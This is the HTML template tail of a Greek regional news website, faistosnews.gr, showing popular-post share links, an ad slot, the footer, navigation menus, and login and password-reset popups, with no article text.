                            <a href="https://twitter.com/intent/tweet?text=%CE%A3%CF%85%CE%BD%CE%B1%CE%B3%CE%B5%CF%81%CE%BC%CF%8C%CF%82+%CF%83%CF%84%CE%B7%CE%BD+%CE%95%CF%85%CF%81%CF%8E%CF%80%CE%B7+%CE%B1%CF%80%CF%8C+%CF%84%CE%B9%CF%82+%CE%BA%CE%B9%CE%BD%CE%AE%CF%83%CE%B5%CE%B9%CF%82+%CF%84%CE%B7%CF%82+%CE%9B%CE%B5%CF%85%CE%BA%CE%BF%CF%81%CF%89%CF%83%CE%AF%CE%B1%CF%82+%E2%80%93+%CE%91%CE%BD%CE%B1%CF%80%CF%84%CF%8D%CF%83%CF%83%CE%BF%CE%BD%CF%84%CE%B1%CE%B9+%CE%B5%CE%B9%CE%B4%CE%B9%CE%BA%CE%AD%CF%82+%CE%B4%CF%85%CE%BD%CE%AC%CE%BC%CE%B5%CE%B9%CF%82+%CF%83%CF%84%CE%B1+%CE%BD%CF%8C%CF%84%CE%B9%CE%B1+%CF%83%CF%8D%CE%BD%CE%BF%CF%81%CE%B1+%CE%BC%CE%B5+%CF%84%CE%B7%CE%BD+%CE%9F%CF%85%CE%BA%CF%81%CE%B1%CE%BD%CE%AF%CE%B1&url=https%3A%2F%2Ffaistosnews.gr%2Fsynagermos-stin-eyropi-apo-tis-kiniseis-tis-leykorosias-anaptyssontai-eidikes-dynameis-sta-notia-synora-me-tin-oykrania%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://faistosnews.gr/f-35-to-triplo-pligma-stin-toyrkia-apo-floro-panagiotopoylo-kai-soyda/" data-num="04">F-35: Το τριπλό πλήγμα στην Τουρκία από Φλώρο, Παναγιωτόπουλο και… Σούδα</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ffaistosnews.gr%2Ff-35-to-triplo-pligma-stin-toyrkia-apo-floro-panagiotopoylo-kai-soyda%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=F-35%3A+%CE%A4%CE%BF+%CF%84%CF%81%CE%B9%CF%80%CE%BB%CF%8C+%CF%80%CE%BB%CE%AE%CE%B3%CE%BC%CE%B1+%CF%83%CF%84%CE%B7%CE%BD+%CE%A4%CE%BF%CF%85%CF%81%CE%BA%CE%AF%CE%B1+%CE%B1%CF%80%CF%8C+%CE%A6%CE%BB%CF%8E%CF%81%CE%BF%2C+%CE%A0%CE%B1%CE%BD%CE%B1%CE%B3%CE%B9%CF%89%CF%84%CF%8C%CF%80%CE%BF%CF%85%CE%BB%CE%BF+%CE%BA%CE%B1%CE%B9%E2%80%A6+%CE%A3%CE%BF%CF%8D%CE%B4%CE%B1&url=https%3A%2F%2Ffaistosnews.gr%2Ff-35-to-triplo-pligma-stin-toyrkia-apo-floro-panagiotopoylo-kai-soyda%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://faistosnews.gr/dipli-aspida-sto-aigaio-gia-ta-toyrkika-drones/" data-num="05">Διπλή ασπίδα στο Αιγαίο για τα τουρκικά drones</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ffaistosnews.gr%2Fdipli-aspida-sto-aigaio-gia-ta-toyrkika-drones%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%CE%94%CE%B9%CF%80%CE%BB%CE%AE+%CE%B1%CF%83%CF%80%CE%AF%CE%B4%CE%B1+%CF%83%CF%84%CE%BF+%CE%91%CE%B9%CE%B3%CE%B1%CE%AF%CE%BF+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B1+%CF%84%CE%BF%CF%85%CF%81%CE%BA%CE%B9%CE%BA%CE%AC+drones&url=https%3A%2F%2Ffaistosnews.gr%2Fdipli-aspida-sto-aigaio-gia-ta-toyrkika-drones%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://faistosnews.gr/toyrkos-eisaggeleas-kai-i-gynaika-toy-pnigikan-sto-aigaio-prospathontas-na-xefygoyn-apo-ton-erntogan/" data-num="06">Τούρκος εισαγγελέας και η γυναίκα του πνίγηκαν στο Αιγαίο προσπαθώντας να ξεφύγουν από τον Ερντογάν</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ffaistosnews.gr%2Ftoyrkos-eisaggeleas-kai-i-gynaika-toy-pnigikan-sto-aigaio-prospathontas-na-xefygoyn-apo-ton-erntogan%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%CE%A4%CE%BF%CF%8D%CF%81%CE%BA%CE%BF%CF%82+%CE%B5%CE%B9%CF%83%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%AD%CE%B1%CF%82+%CE%BA%CE%B1%CE%B9+%CE%B7+%CE%B3%CF%85%CE%BD%CE%B1%CE%AF%CE%BA%CE%B1+%CF%84%CE%BF%CF%85+%CF%80%CE%BD%CE%AF%CE%B3%CE%B7%CE%BA%CE%B1%CE%BD+%CF%83%CF%84%CE%BF+%CE%91%CE%B9%CE%B3%CE%B1%CE%AF%CE%BF+%CF%80%CF%81%CE%BF%CF%83%CF%80%CE%B1%CE%B8%CF%8E%CE%BD%CF%84%CE%B1%CF%82+%CE%BD%CE%B1+%CE%BE%CE%B5%CF%86%CF%8D%CE%B3%CE%BF%CF%85%CE%BD+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF%CE%BD+%CE%95%CF%81%CE%BD%CF%84%CE%BF%CE%B3%CE%AC%CE%BD&url=https%3A%2F%2Ffaistosnews.gr%2Ftoyrkos-eisaggeleas-kai-i-gynaika-toy-pnigikan-sto-aigaio-prospathontas-na-xefygoyn-apo-ton-erntogan%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li></ul></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- belowarticle -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4188976419799228"
     data-ad-slot="6422751628"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class='ads-text'>ADVERTISEMENT</div></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-11415 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.6.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
                        <div class="jeg_footer_instagram_wrapper jeg_container">
                            </div>
                    <div class="jeg_footer_tiktok_wrapper jeg_container">
                            </div>
        
<div class="jeg_footer jeg_footer_5 normal">
    <div class="jeg_footer_container jeg_container">

        <div class="jeg_footer_content">
            <div class="container">

                			<div class="jeg_footer_social">
				<div class="socials_widget jeg_new_social_icon_block circle">
					<a href="https://www.instagram.com/faistos_news/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> <span>Instagram</span></a><a href="https://www.facebook.com/faistosnews.gr/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> <span>Facebook</span></a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> <span>Twitter</span></a>				</div>
			</div>
			
                <div class="jeg_footer_primary clearfix">
                    <!-- Footer Widget: Column 1 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget rl-image-widget" id="responsive_lightbox_image_widget-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span></span></h3></div><a href="https://faistosnews.gr/newsite/wp-content/uploads/2021/02/logo-1551574990.png" class="rl-image-widget-link"><img class="rl-image-widget-image" src="https://faistosnews.gr/newsite/wp-content/uploads/2021/02/logo-1551574990-300x125.png" width="100%" height="auto" title="logo-1551574990" alt="" style="margin-left: auto; margin-right: auto; display: block;" /></a><div class="rl-image-widget-text"></div></div><div class="footer_widget widget_jnews_social" id="jnews_social-3">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   ">
				            </div>

						<style scoped></style>        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><img src="https://faistosnews.gr/newsite/wp-content/uploads/2020/10/media-logo.jpg" width="100px" height="30px" data-lazy-src="https://faistosnews.gr/newsite/wp-content/uploads/2020/10/media-logo.jpg?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img src="https://faistosnews.gr/newsite/wp-content/uploads/2020/10/media-logo.jpg" width="100px" height="30px" /></noscript></div></div>                    </div>

                    <!-- Footer Widget: Column 2 -->
                    <div class="col-md-4 footer_column">
                        
		<div class="footer_widget widget_recent_entries" id="recent-posts-4">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Τελευταία νέα</span></h3></div>
		<ul>
											<li>
					<a href="https://faistosnews.gr/sfagi-gia-tin-perioysia-toy-tragka-minyseis-katigories-gia-xeplyma-chrimatos-kai-adilota-ekatommyria/">«Σφαγή» για την περιουσία του Τράγκα – Μηνύσεις, κατηγορίες για ξέπλυμα χρήματος και αδήλωτα εκατομμύρια</a>
									</li>
											<li>
					<a href="https://faistosnews.gr/fortiga-me-anthropistiki-voitheia-sti-lorida-tis-gazas/">Φορτηγά με ανθρωπιστική βοήθεια στη Λωρίδα της Γάζας</a>
									</li>
											<li>
					<a href="https://faistosnews.gr/lekkas-stin-konstantinoypoli-perimenoyme-megalo-seismo-kindyneyei-i-agia-sofia/">Λέκκας: Στην Κωνσταντινούπολη περιμένουμε μεγάλο σεισμό, κινδυνεύει η Αγία Σοφία</a>
									</li>
					</ul>

		</div>                    </div>

                    <!-- Footer Widget: Column 3 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_jnews_facebook_page" id="jnews_facebook_page-2"></div><div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent News</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-93413 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada">
                    <div class="jeg_thumb">
                                                <a href="https://faistosnews.gr/sfagi-gia-tin-perioysia-toy-tragka-minyseis-katigories-gia-xeplyma-chrimatos-kai-adilota-ekatommyria/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="«Σφαγή» για την περιουσία του Τράγκα – Μηνύσεις, κατηγορίες για ξέπλυμα χρήματος και αδήλωτα εκατομμύρια" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/12/giosrgos-tragas-600x360-1-120x86.jpg" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="«Σφαγή» για την περιουσία του Τράγκα – Μηνύσεις, κατηγορίες για ξέπλυμα χρήματος και αδήλωτα εκατομμύρια 60"></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://faistosnews.gr/sfagi-gia-tin-perioysia-toy-tragka-minyseis-katigories-gia-xeplyma-chrimatos-kai-adilota-ekatommyria/">«Σφαγή» για την περιουσία του Τράγκα – Μηνύσεις, κατηγορίες για ξέπλυμα χρήματος και αδήλωτα εκατομμύρια</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 2 Δεκεμβρίου, 2023</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-93406 post type-post status-publish format-standard has-post-thumbnail hentry category-diethni">
                    <div class="jeg_thumb">
                                                <a href="https://faistosnews.gr/fortiga-me-anthropistiki-voitheia-sti-lorida-tis-gazas/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="1" height="1" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="Φορτηγά με ανθρωπιστική βοήθεια στη Λωρίδα της Γάζας" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/12/rafah-crossing-aid-1020-1024x538.jpg.webp" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Φορτηγά με ανθρωπιστική βοήθεια στη Λωρίδα της Γάζας 61"></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://faistosnews.gr/fortiga-me-anthropistiki-voitheia-sti-lorida-tis-gazas/">Φορτηγά με ανθρωπιστική βοήθεια στη Λωρίδα της Γάζας</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 2 Δεκεμβρίου, 2023</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                    </div>
                </div>

                
                <div class="jeg_footer_secondary clearfix">
                    <div class="footer_center">
                        <p class="copyright"> © 2020 <a href="https://faistosnews.gr" title="FaistosNews.gr">FaistosNews.gr</a> - <a href="mailto:info@gkweb.dev" title="Kataskeui istoselidwn news">made by gkweb</a>.</p>
                    </div>
                </div>

                
            </div>
        </div>

    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://faistosnews.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23146"><a href="https://faistosnews.gr/category/messara/">Μεσσαρά</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23121"><a href="https://faistosnews.gr/category/kriti/">Kρήτη</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32820"><a href="https://faistosnews.gr/category/irakleio/">ΗΡΑΚΛΕΙΟ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32823"><a href="https://faistosnews.gr/category/xania/">ΧΑΝΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32822"><a href="https://faistosnews.gr/category/rethymno/">ΡΕΘΥΜΝΟ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://faistosnews.gr/category/lasithi/">ΛΑΣΙΘΙ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23138"><a href="https://faistosnews.gr/category/ellada/">Ελλάδα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23143"><a href="https://faistosnews.gr/category/kosmos/">Κόσμος</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23154"><a href="https://faistosnews.gr/category/syntages/">Συνταγές</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32386"><a href="#">ΜΕΣΣΑΡΙΤΙΚΕΣ ΑΓΓΕΛΙΕΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33947"><a href="https://faistosnews.gr/category/aggelies-ergasias/">Αγγελίες Εργασίας</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33948"><a href="https://faistosnews.gr/category/aggelies-zitisis/">Αγγελίες Ζήτησης</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33949"><a href="https://faistosnews.gr/category/aggelies-polisis/">Αγγελίες Πώλησης</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32807"><a href="https://faistosnews.gr/category/diafores-aggelies/">Διάφορες Αγγελίες</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33455"><a href="https://faistosnews.gr/dimosieysi-aggelias-ergasias-dorean/">ΔΗΜΟΣΙΕΥΣΗ ΑΓΓΕΛΙΑΣ ΔΩΡΕΑΝ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23125"><a href="https://faistosnews.gr/category/wonderful-crete/">Wonderful Crete</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31338"><a href="#">ΟΛΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31340"><a href="https://faistosnews.gr/category/real-estate-ktimatomesitika-uncategorised/">Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31341"><a href="https://faistosnews.gr/category/agrotika/">Αγροτικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32808"><a href="https://faistosnews.gr/category/andras/">Ανδρας</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32809"><a href="https://faistosnews.gr/category/gynaika1/">Γυναίκα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32810"><a href="https://faistosnews.gr/category/diafora/">Διάφορα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32811"><a href="https://faistosnews.gr/category/ethnika/">Εθνικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31343"><a href="https://faistosnews.gr/category/ekdiloseis/">Εκδηλώσεις</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31344"><a href="https://faistosnews.gr/category/ekloges/">Εκλογές</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31346"><a href="https://faistosnews.gr/category/zodia/">Ζώδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32812"><a href="https://faistosnews.gr/category/kairos/">Καιρός</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31347"><a href="https://faistosnews.gr/category/oikonomia1/">Οικονομία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32813"><a href="https://faistosnews.gr/category/stigmes-istorias/">Στιγμές Ιστορίας</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31349"><a href="https://faistosnews.gr/category/tourismos/">Τουρισμός</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31342"><a href="https://faistosnews.gr/category/athlitika/">Αθλητικά</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37332"><a href="https://faistosnews.gr/category/gossip/">Gossip</a></li>
<li class="titleweb menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32383"><a href="https://faistosnews.gr/prosorino-epikoinonia-website/">ΚΑΤΑΣΚΕΥΗ ΙΣΤΟΣΕΛΙΔΩΝ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33591"><a href="https://faistosnews.gr/prosorino-epikoinonia-website/">Kόστος Κατασκευή Iστοσελίδας</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.instagram.com/faistos_news/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.facebook.com/faistosnews.gr/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 <a href="https://faistosnews.gr" title="FaistosNews.gr">FaistosNews.gr</a> - <a href="mailto:info@gkweb.dev" title="Kataskeui istoselidwn news">made by gkweb</a>.</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="cfceb176ff">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="cfceb176ff">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<style>/* LRM */
body.logged-in .lrm-hide-if-logged-in { display: none !important; }
body.logged-in [class*='lrm-hide-if-logged-in'] { display: none !important; }
body:not(.logged-in) .lrm-show-if-logged-in { display: none !important; }
body:not(.logged-in) [class*='lrm-show-if-logged-in'] { display: none !important; }
</style>
<!--
-->
<div class="lrm-main lrm-font-svg lrm-user-modal lrm-btn-style--default" style="visibility: hidden;"> <!-- this is the entire modal form, including the background -->
<!--<div class="lrm-user-modal" style="visibility: hidden;">  this is the entire modal form, including the background -->

    <div class="lrm-user-modal-container"> <!-- this is the container wrapper -->
        <div class="lrm-user-modal-container-inner"> <!-- this is the container wrapper -->

            <ul class="lrm-switcher -is-login-only">

	<li><a href="#0" class="lrm-switch-to-link lrm-switch-to--login lrm-ficon-login selected">
			Sign in		</a></li>

	</ul><div class="lrm-signin-section is-selected"> <!-- log in form -->
	<form class="lrm-form js-lrm-form" action="#0" data-action="login">
        <div class="lrm-fieldset-wrap">

            <div class="lrm-integrations lrm-integrations--login">
                            </div>

            <p class="lrm-form-message lrm-form-message--init"></p>

            <div class="fieldset">
                                <label class="image-replace lrm-email lrm-ficon-mail" title="Email or Username"></label>
                <input name="username" class="full-width has-padding has-border" type="text" aria-label="Email or Username" placeholder="Email or Username" required value="" autocomplete="username" data-autofocus="1">
                <span class="lrm-error-message"></span>
            </div>

            <div class="fieldset">
                                <label class="image-replace lrm-password lrm-ficon-key" title="Password"></label>
                <input name="password" class="full-width has-padding has-border" type="password" aria-label="Password" placeholder="Password" required value="">
                <span class="lrm-error-message"></span>
                                    <span class="hide-password lrm-ficon-eye" data-show="Show" data-hide="Hide" aria-label="Show"></span>
                            </div>

            <div class="fieldset">
                                    <label class="lrm-nice-checkbox__label lrm-remember-me-checkbox">Remember me                        <input type="checkbox" class="lrm-nice-checkbox lrm-remember-me" name="remember-me" checked>
                        <div class="lrm-nice-checkbox__indicator"></div>
                    </label>
                            </div>

            <div class="lrm-integrations lrm-integrations--login lrm-integrations-before-btn">
                                            </div>

            <div class="lrm-integrations-otp"></div>

        </div>

		<div class="fieldset fieldset--submit fieldset--default">
			<button class="full-width has-padding" type="submit">
				Log in			</button>
		</div>

        <div class="lrm-fieldset-wrap">
            <div class="lrm-integrations lrm-integrations--login">
                            </div>
        </div>

		<input type="hidden" name="redirect_to" value="">
		<input type="hidden" name="lrm_action" value="login">
		<input type="hidden" name="wp-submit" value="1">
		<!-- Fix for Eduma WP theme-->
		<input type="hidden" name="lp-ajax" value="login">

		<input type="hidden" id="security-login" name="security-login" value="f6be941ab3" /><input type="hidden" name="_wp_http_referer" value="/pompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki/" />
		<!-- For Invisible Recaptcha plugin -->
		<span class="wpcf7-submit" style="display: none;"></span>
	</form>

	<p class="lrm-form-bottom-message"><a href="#0" class="lrm-switch-to--reset-password">Forgot your password?</a></p>
	<!-- <a href="#0" class="lrm-close-form">Close</a> -->
</div> <!-- lrm-login --><div class="lrm-reset-password-section "> <!-- reset password form -->
	<form class="lrm-form js-lrm-form" action="#0" data-action="lost-password">

        <div class="lrm-fieldset-wrap">
            <p class="lrm-form-message">Lost your password? Please enter your email address. You will receive mail with link to set new password.</p>

            <div class="fieldset">
                                <label class="image-replace lrm-email lrm-ficon-mail" title="Email or Username"></label>
                <input class="full-width has-padding has-border" name="user_login" type="text" required placeholder="Email or Username" data-autofocus="1" aria-label="Email or Username">
                <span class="lrm-error-message"></span>
            </div>

            <div class="lrm-integrations lrm-integrations--reset-pass">
                            </div>

            <input type="hidden" name="lrm_action" value="lostpassword">
            <input type="hidden" name="wp-submit" value="1">
            <input type="hidden" id="security-lostpassword" name="security-lostpassword" value="3ab9502ec2" /><input type="hidden" name="_wp_http_referer" value="/pompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki/" />
        </div>

		<div class="fieldset fieldset--submit fieldset--default">
			<button class="full-width has-padding" type="submit">
				Reset password			</button>
		</div>
		<!-- For Invisible Recaptcha plugin -->
		<span class="wpcf7-submit" style="display: none;"></span>

	</form>

	<p class="lrm-form-bottom-message"><a href="#0" class="lrm-switch-to--login">Back to login</a></p>
</div> <!-- lrm-reset-password -->
        </div> <!-- lrm-user-modal-container -->
        <a href="#0" class="lrm-close-form" title="close">
            <span class="lrm-ficon-close"></span>
        </a>

    </div> <!-- lrm-user-modal-container -->

</div> <!-- lrm-user-modal --><script type="text/javascript">var jfla = ["view_counter"]</script><div id="jeg_playlist" class="jeg_popup create_playlist mfp-with-anim mfp-hide">
	<div class="jeg_popupform jeg_popupform_playlist">
		<form action="#" method="post" accept-charset="utf-8">
			<h3>Add New Playlist</h3>

			<!-- Form Messages -->
			<div class="form-message"></div>

			<div class="form-group">
				<p class="input_field">
					<input type="text" name="title"
						   placeholder="Playlist Name"
						   value="">
				</p>
				<p class="input_field">
					<select name='visibility'><option disabled selected='selected' value=''>- Select Visibility -</option><option value='public' >Public</option><option value='private' >Private</option></select>				</p>
				<!-- submit button -->
				<div class="submit">
					<input type="hidden" name="type" value="create_playlist">
					<input type="hidden" name="action" value="playlist_handler">
					<input type="hidden" name="post_id" value="">
					<input type="hidden" name="jnews-playlist-nonce"
						   value="67df545bb5">
					<input type="submit" name="jeg_save_button" class="button"
						   value="Save"
						   data-process="Processing . . ."
						   data-string="Save">
				</div>
			</div>


		</form>
	</div>
</div>

<div id="notification_action_renderer" class="jeg_popup_container">
